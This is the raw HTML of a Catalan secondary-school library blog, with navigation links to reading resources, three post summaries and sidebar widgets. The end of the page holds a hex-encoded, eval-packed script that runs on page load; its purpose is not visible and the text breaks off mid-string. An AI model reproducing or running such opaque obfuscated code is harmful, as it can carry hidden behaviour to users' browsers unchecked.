<li itemprop='name'><a href='https://www.canva.com/design/DAGhmtzE3hM/v2FaamhQ-WREWY4UMULReA/view?utm_content=DAGhmtzE3hM&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hacfda0df2e' itemprop='url'>__Novetats St. Jordi 25</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGRMIV_y4s/Kn_HZ_MwohWri8xmjQ7pyg/view?utm_content=DAGRMIV_y4s&utm_campaign=designshare&utm_medium=link&utm_source=editor' itemprop='url'>__Diari de lectura</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGmv7Y7rxM/N9JmEnG0c1Z4VUMqMglhDw/view?utm_content=DAGmv7Y7rxM&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hb7c5e36476' itemprop='url'>__Avaluació personatges</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGUTAjCSx4/TXmlDo2b0WWQbQMXaU0xPQ/view?utm_content=DAGUTAjCSx4&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hf0b7130f56' itemprop='url'>__Novetats nadal 24/25</a></li>
<li itemprop='name'><a href='http://#' itemprop='url'>_ESO2</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGdkpKGGtE/SArVl4Aciq5LTgmgHfDerg/view?utm_content=DAGdkpKGGtE&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hd76e19d2b3' itemprop='url'>__Novetats nadal 24/25</a></li>
<li itemprop='name'><a href='https://scorecount.com/?title=Marcador%202ns%20%7C%20NOVETATS%20NALDA&n1=2nA&n2=2nB&n3=2nC&n4=2nC&show=23552&stt=100000550111013&colors=69716B-000000-F70000-000000&bgimg=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg71s04zNNfcrrN9hGlh4mdSs5APnBKUCpgQ80MSdmcivCt7ATp5PYpwNdsVd5jPVPW0GIZ_Jbm5v5KUdeXBfNPPDxvwjhGCPxldpJjQihHe_abJvoNFLXrU70ApjozIM8FCFJnduCoj5rR/s16000/novetats+3r+tri.png&pushdown=350' itemprop='url'>__Marcador novetats nadal</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGkO-QBLsI/aevsvzqwW9XIKPA1SdkqmQ/view?utm_content=DAGkO-QBLsI&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=h186a1b034c' itemprop='url'>__Novetats Sant Jordi</a></li>
<li itemprop='name'><a href='http://#' itemprop='url'>_ESO3</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGfix-xYUM/UAE84dGLlwiQzMGae2TeZw/view?utm_content=DAGfix-xYUM&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=h81820fdce3' itemprop='url'>__Novetats nadal 24/25</a></li>
<li itemprop='name'><a href='https://#' itemprop='url'>_ESO4</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGgTpcT2_0/RJxMQNTIiHp6Cuwlas30pw/view?utm_content=DAGgTpcT2_0&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hf2f86d3c4b' itemprop='url'>__Novetats nadal 24/25</a></li>
<li itemprop='name'><a href='http://#' itemprop='url'>_Batxillerat</a></li>
<li itemprop='name'><a href='https://drive.google.com/file/d/1gyk6nI6KDKwiu3TAO8fzQ9Vwm2_fEWIc/view?usp=sharing' itemprop='url'>__Introducció al TR</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAF8wRenXUw/ClcxO3v9gMbR1PLItQOa-g/view?utm_content=DAF8wRenXUw&utm_campaign=designshare&utm_medium=link&utm_source=editor' itemprop='url'>__Hipòtesi</a></li>
<li itemprop='name'><a href='https://drive.google.com/drive/folders/1HDKpEAW4519qXRxGcoE-_r2m-0axViqg?usp=sharing' itemprop='url'>__Planificació TR</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGEve0YN_c/PCXsPdppFK9tBnpOGIAszg/view?utm_content=DAGEve0YN_c&utm_campaign=designshare&utm_medium=link&utm_source=editor' itemprop='url'>__Fonts d'informació al TR</a></li>
<li itemprop='name'><a href='https://www.evernote.com/shard/s610/sh/99174f53-d7b0-47b2-8a0d-c3e2d5bce2ce/0130edbc38d349a5fcf26367c6df37ee' itemprop='url'>__Bibliografia</a></li>
<li itemprop='name'><a href='https://drive.google.com/file/d/1lfhjKxj95RW2RZkc4fSxoUnGBW7oYjtU/view?usp=sharing' itemprop='url'>__Dubtes bibliografia</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAFvuBgQUCI/H6rHEHfjZbSJVb9ahQUqKA/view' itemprop='url'>__Presentació TR</a></li>
<li itemprop='name'><a href='http://#' itemprop='url'>_Professorat</a></li>
<li itemprop='name'><a href='https://drive.google.com/file/d/1XVcoqxgXWceXdeDnpLKgOt43_MMIAdEC/view?usp=sharing' itemprop='url'>__TR : unificant criteris</a></li>
<li itemprop='name'><a href='http://#' itemprop='url'>_Temàtiques</a></li>
<li itemprop='name'><a href='https://drive.google.com/file/d/1RRQm-J83GrRruPRhqQ5B2EEgMP5P0bny/view?usp=sharing' itemprop='url'>__8-M</a></li>
<li itemprop='name'><a href='https://drive.google.com/file/d/10iwsEbkQfpcM6Dtqmzpmb5eLp-prwvC4/view?usp=sharing' itemprop='url'>__25-N</a></li>
<li itemprop='name'><a href='https://docs.google.com/presentation/d/e/2PACX-1vSnzQaLyNMqdk6fPRbl-pcF62pnHyUDF2c99lyDDGOsbZ8kAIz2yMeVLyeF8u0lDweLSmwVxFBEQIgA/pub?start=false&loop=true&delayms=3000' itemprop='url'>__Concurs fotogràfic</a></li>
<li itemprop='name'><a href='https://#' itemprop='url'>Copa Pàmies</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAG2CCWVAiU/JfHh0vsLuoo3Jw-C0bMGfg/view?utm_content=DAG2CCWVAiU&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=h11bc051caa' itemprop='url'>_Itineraris lectors 1rESO</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAG73HuyZTg/2DMbV9ybVCbw1kANiSnHBg/view?utm_content=DAG73HuyZTg&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=h5a0b332c85' itemprop='url'>_Itinerari Stranger Things (1r i 2n)</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAG2CO3mE1k/a4kY4ENSOjSEZ14lkzFo3g/view?utm_content=DAG2CO3mE1k&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hac25c18499' itemprop='url'>_Itineraris lectors 2nESO</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAG2COWo16s/mLL9D2HD1V51owvj5c1M6w/view?utm_content=DAG2COWo16s&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hd8e2a65a78' itemprop='url'>_Com guanyar i perdre punts?</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAG5O2P4iIA/gZYf2ZRf1_OxTa_9EV3OuQ/view?utm_content=DAG5O2P4iIA&utm_campaign=designshare&utm_medium=link2&utm_source=uniquelinks&utlId=hfb86183f50' itemprop='url'>_Com és el passaport lector?</a></li>
<li itemprop='name'><a href='https://www.canva.com/design/DAGRMIV_y4s/Kn_HZ_MwohWri8xmjQ7pyg/view?utm_content=DAGRMIV_y4s&utm_campaign=designshare&utm_medium=link&utm_source=editor#2' itemprop='url'>_Pautes per la ressenya del itinerari lector</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' type='text' value='Enter search term...'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
<span class='deco-line'></span>
<span class='arrow-up'></span>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div id='content-wrapper'>
<div class='main-head row'>
<div class='slider-sec section' id='slider-sec' name='Slider Section'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
[SERVEIS][5]
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='blog-head'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='feat-layout' id='feat-layout'>
<div class='feat-sec section' id='feat-sec1' name='Feat Section'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Destacat</h2>
<div class='widget-content'>
[Horari][Clica al títol per llegir l'article sencer]
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='main section' id='main' name='Main Wrap'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                  <a href='https://biblioitepa.blogspot.com/2025/10/horari-del-curs-2526.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2Up0b-xzGxtit-fsuQ0PQcg4W-JfRV_DK-g5R4t6eIPVb9q9BqC6F-EZCgBz0zg7LA4DNCSI5KPAnmCa0ktIhsaJxSiAGkvB9z119DRN2Js3KRYzEdL1a-IKk-lq9PIB94i5S0LD_pjYIq1zyBxDZmykVdbOZq2oYWaMEWnaXe83uCg_kmhIoWHpQcAs/s72-c/Horari%202526.png) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://biblioitepa.blogspot.com/2025/10/horari-del-curs-2526.html'>
Horari del curs 25/26
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2025-10-17T10:09:00+02:00'>10/17/2025</abbr><span class='meta-divider'>x</span><a class='g-profile' href='' rel='author' title='Carlos Ortiz'>
<span itemprop='name'>Carlos Ortiz</span></a></div>
<div class='resumo'><span>&#160;Us informem de l&#39;horari d&#39;atenció al públic de la biblioteca durant el curs 25/26. Aquest curs tornem a repetir l&#39;obertura de l...</span></div>
<a class='post-readmore' href='https://biblioitepa.blogspot.com/2025/10/horari-del-curs-2526.html'>Article complet</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://biblioitepa.blogspot.com/2025/10/horari-del-curs-2526.html&title=Horari del curs 25/26' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://biblioitepa.blogspot.com/2025/10/horari-del-curs-2526.html&title=Horari del curs 25/26' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://biblioitepa.blogspot.com/2025/10/horari-del-curs-2526.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2Up0b-xzGxtit-fsuQ0PQcg4W-JfRV_DK-g5R4t6eIPVb9q9BqC6F-EZCgBz0zg7LA4DNCSI5KPAnmCa0ktIhsaJxSiAGkvB9z119DRN2Js3KRYzEdL1a-IKk-lq9PIB94i5S0LD_pjYIq1zyBxDZmykVdbOZq2oYWaMEWnaXe83uCg_kmhIoWHpQcAs/s16000/Horari%202526.png&description= Us informem de l&#39;horari d&#39;atenció al públic de la biblioteca durant el curs 25/26. Aquest curs tornem a repetir l&#39;obertura de l...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Horari del curs 25/26</span>
<img alt='Horari del curs 25/26' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2Up0b-xzGxtit-fsuQ0PQcg4W-JfRV_DK-g5R4t6eIPVb9q9BqC6F-EZCgBz0zg7LA4DNCSI5KPAnmCa0ktIhsaJxSiAGkvB9z119DRN2Js3KRYzEdL1a-IKk-lq9PIB94i5S0LD_pjYIq1zyBxDZmykVdbOZq2oYWaMEWnaXe83uCg_kmhIoWHpQcAs/s72-c/Horari%202526.png'/>
</span> 
        Reviewed by <span class='reviewer'>Carlos Ortiz</span>
        on 
        <span class='dtreviewed'>
10/17/2025
<span class='value-title' title='10/17/2025'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                  <a href='https://biblioitepa.blogspot.com/2025/04/newsletter-febrer-2025.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVv2p7qUrOGqWSqKUDRKnVuYlhI7wo2DrzQAjHd6cvwvR-TTaLCazfi8DaBsf_XuNc3Uj5XZgwPPqRJbiBvw28LGQau-2jPnr58WaNwXucrJmGhkfRk1AQzhBqj57LAeEEt-41sdZ6mgzLCcdFQV65xCd8HfYTzNLPfx23EmXMA8rjCLaxRZ0gG4UriSQ/s72-c/1.png) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://biblioitepa.blogspot.com/2025/04/newsletter-febrer-2025.html'>
Newsletter | Febrer 2025
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2025-04-10T12:44:00+02:00'>4/10/2025</abbr><span class='meta-divider'>x</span><a class='g-profile' href='' rel='author' title='Carlos Ortiz'>
<span itemprop='name'>Carlos Ortiz</span></a></div>
<div class='resumo'><span>&#160;A continuació us deixem la nostra newsletter on us expliquem que hem fet, a la biblioteca, les últimes setmanes.</span></div>
<a class='post-readmore' href='https://biblioitepa.blogspot.com/2025/04/newsletter-febrer-2025.html'>Article complet</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://biblioitepa.blogspot.com/2025/04/newsletter-febrer-2025.html&title=Newsletter | Febrer 2025' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://biblioitepa.blogspot.com/2025/04/newsletter-febrer-2025.html&title=Newsletter | Febrer 2025' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://biblioitepa.blogspot.com/2025/04/newsletter-febrer-2025.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVv2p7qUrOGqWSqKUDRKnVuYlhI7wo2DrzQAjHd6cvwvR-TTaLCazfi8DaBsf_XuNc3Uj5XZgwPPqRJbiBvw28LGQau-2jPnr58WaNwXucrJmGhkfRk1AQzhBqj57LAeEEt-41sdZ6mgzLCcdFQV65xCd8HfYTzNLPfx23EmXMA8rjCLaxRZ0gG4UriSQ/s16000/1.png&description= A continuació us deixem la nostra newsletter on us expliquem que hem fet, a la biblioteca, les últimes setmanes.' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Newsletter | Febrer 2025</span>
<img alt='Newsletter | Febrer 2025' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVv2p7qUrOGqWSqKUDRKnVuYlhI7wo2DrzQAjHd6cvwvR-TTaLCazfi8DaBsf_XuNc3Uj5XZgwPPqRJbiBvw28LGQau-2jPnr58WaNwXucrJmGhkfRk1AQzhBqj57LAeEEt-41sdZ6mgzLCcdFQV65xCd8HfYTzNLPfx23EmXMA8rjCLaxRZ0gG4UriSQ/s72-c/1.png'/>
</span> 
        Reviewed by <span class='reviewer'>Carlos Ortiz</span>
        on 
        <span class='dtreviewed'>
4/10/2025
<span class='value-title' title='4/10/2025'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                  <a href='https://biblioitepa.blogspot.com/2025/03/newsletter-gesembre-2025.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI_Mxw4jPbQU7kvurjrve4khUludqEQCZs_UcEWvE8untEMdAp3rT3_KZxp6-WhyjoEvvYjQBWgmXk_h8-foJ1L0oncWV7GDbNqOJXBI7px2baMeNfC7i49yPwjzrtUf20OoxwZn9slRd5lTDeZvKyApcqidpRd5Cqh1epD6_pRXsV4QGsX9aXFiROwn8/s72-c/1.png) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://biblioitepa.blogspot.com/2025/03/newsletter-gesembre-2025.html'>
Newsletter | Gener 2025
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2025-03-13T09:54:00+01:00'>3/13/2025</abbr><span class='meta-divider'>x</span><a class='g-profile' href='' rel='author' title='Carlos Ortiz'>
<span itemprop='name'>Carlos Ortiz</span></a></div>
<div class='resumo'><span>A continuació us deixem la nostra newsletter on us expliquem que hem fet, a la biblioteca, les últimes setmanes.</span></div>
<a class='post-readmore' href='https://biblioitepa.blogspot.com/2025/03/newsletter-gesembre-2025.html'>Article complet</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://biblioitepa.blogspot.com/2025/03/newsletter-gesembre-2025.html&title=Newsletter | Gener 2025' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://biblioitepa.blogspot.com/2025/03/newsletter-gesembre-2025.html&title=Newsletter | Gener 2025' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://biblioitepa.blogspot.com/2025/03/newsletter-gesembre-2025.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI_Mxw4jPbQU7kvurjrve4khUludqEQCZs_UcEWvE8untEMdAp3rT3_KZxp6-WhyjoEvvYjQBWgmXk_h8-foJ1L0oncWV7GDbNqOJXBI7px2baMeNfC7i49yPwjzrtUf20OoxwZn9slRd5lTDeZvKyApcqidpRd5Cqh1epD6_pRXsV4QGsX9aXFiROwn8/s16000/1.png&description=A continuació us deixem la nostra newsletter on us expliquem que hem fet, a la biblioteca, les últimes setmanes.' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Newsletter | Gener 2025</span>
<img alt='Newsletter | Gener 2025' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI_Mxw4jPbQU7kvurjrve4khUludqEQCZs_UcEWvE8untEMdAp3rT3_KZxp6-WhyjoEvvYjQBWgmXk_h8-foJ1L0oncWV7GDbNqOJXBI7px2baMeNfC7i49yPwjzrtUf20OoxwZn9slRd5lTDeZvKyApcqidpRd5Cqh1epD6_pRXsV4QGsX9aXFiROwn8/s72-c/1.png'/>
</span> 
        Reviewed by <span class='reviewer'>Carlos Ortiz</span>
        on 
        <span class='dtreviewed'>
3/13/2025
<span class='value-title' title='3/13/2025'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://biblioitepa.blogspot.com/search?updated-max=2025-03-13T09:54:00%2B01:00&amp;max-results=3' id='Blog1_blog-pager-older-link' title='Missatges més antics'>Missatges més antics</a>
</span>
<a class='home-link' href='https://biblioitepa.blogspot.com/'>Inici</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscriure's a:
<a class='feed-link' href='https://biblioitepa.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comentaris (Atom)</a>
</div>
</div>
</div></div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Soratemplates</h2>
<div class='widget-content'>
<!-- Author Profile -->

Image Link [https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwD3aqxlZNY0fg_fxJzkiso9IdV5vGqjBwCNxZwsPj-5KYvyM_sm3JAVg1k5GFI2AL0PyqPL3pEI_p1E_aff7XsbwdVzt5GbjgiPuqBt7LKOqftfa2xkbUQ2-mnrtGOrAfz9Qi38l3PGv_/s1600/Banner+qui+som.png]

Author Name [biblioITEPA]

Author Description [Biblioteca Institut Teresa Pàmies]

<!-- Social Icons no Delete -->

Twitter Username [biblioITEPA]

Facebook Username [none]

GPlus Username [none]

Pinterest Username [none]

Instagram Username [biblioITEPA]
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Copa Pàmies Primers d'ESO</h2>
<div class='widget-content'>
<iframe width="306" height="230" seamless frameborder="0" scrolling="no" src="https://docs.google.com/spreadsheets/d/e/2PACX-1vS5G3nR4jxlVWwtK2V5tRa7z0UyHKQrbLZTeVO1INQ_uVR_liIUWQj93ug10_ATHy7F_S2dFNYcRqcd/pubchart?oid=144490871&amp;format=interactive"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Copa Pàmies Segons d'ESO</h2>
<div class='widget-content'>
<iframe width="306" height="230" seamless frameborder="0" scrolling="no" src="https://docs.google.com/spreadsheets/d/e/2PACX-1vS5G3nR4jxlVWwtK2V5tRa7z0UyHKQrbLZTeVO1INQ_uVR_liIUWQj93ug10_ATHy7F_S2dFNYcRqcd/pubchart?oid=297866498&amp;format=interactive"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Novetats Nadal 2025</h2>
<div class='widget-content'>
<div style="position: relative; width: 100%; height: 0; padding-top: 177.7778%;
 padding-bottom: 0; box-shadow: 0 2px 8px 0 rgba(63,69,81,0.16); margin-top: 1.6em; margin-bottom: 0.9em; overflow: hidden;
 border-radius: 8px; will-change: transform;">
  <iframe loading="lazy" style="position: absolute; width: 100%; height: 100%; top: 0; left: 0; border: none; padding: 0;margin: 0;"
    src="https://www.canva.com/design/DAGYVOmZRvA/KtVOGO0b54dhxJaqfYEOdw/watch?embed" allowfullscreen="allowfullscreen" allow="fullscreen">
  </iframe>
</div>
<a href="https:&#x2F;&#x2F;www.canva.com&#x2F;design&#x2F;DAGYVOmZRvA&#x2F;KtVOGO0b54dhxJaqfYEOdw&#x2F;watch?utm_content=DAGYVOmZRvA&amp;utm_campaign=designshare&amp;utm_medium=embeds&amp;utm_source=link" target="_blank" rel="noopener">Novetats nadal 24&#x2F;25</a> de Biblioteca Inspgirona
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Segueix-nos</h2>
<div class='widget-content'>
<center>
<a href="https://twitter.com/biblioitepa" class="icon-button twitter"><i class="fa fa-twitter"></i><span></span></a>

<a href="https://instagram.com/biblioitepa" class="icon-button instagram"><i class="fa fa-instagram"></i><span></span></a>

<a href="https://www.youtube.com/channel/UChPWIuXTEhPvSZvuB3I58Pg" class="icon-button youtube"><i class="fa fa-youtube"></i><span></span></a>

<a href="https://es.padlet.com/omarchal/sby5t51cjymz5tuc" class="icon-button padlet"><i class="fa fa-comments"></i><span></span></a>

<a href="https://pearltrees.com/biblioitepa" class="icon-button pearltrees"><i class="fa fa-star"></i><span></span></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contacte</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nom
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correu electrònic
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Missatge
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Envia'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Som una biblioteca activa covid</h2>
<div class='widget-content'>
<a href='https://padlet.com/a8888029/8mtmdnnmk00u7yp9'>
<img alt='Som una biblioteca activa covid' height='250' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJK_8-xVK45V6K2hHxyCTsFTfh50xbxwrCY5a4t6t9keK_bSbVn0EMLC2gXpWpXnQoduk_kc1fBLU9H3h6XKojlxwCpTtmpxOSSrBPuGs7VqkJJWNDzFb4H1P0K3B3jFqyDipz1rvZxtM/s1600/Dise%25C3%25B1o+sin+t%25C3%25ADtulo.png' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
</div>
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<div style='text-align:center'>
<div class='Instafooter section' id='InstaIPG'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js"></script><iframe src="//lightwidget.com/widgets/6dc96d8cb47950878b864c46a837c8f2.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
</div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:white;' title='Blogger Templates'>MyBloggerThemes</a></p>
<span id='back-to-top'>Tornar a dalt<span></span></span>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrap -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Main Scripts 02	

var _83hB0H= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x71\x5c\x5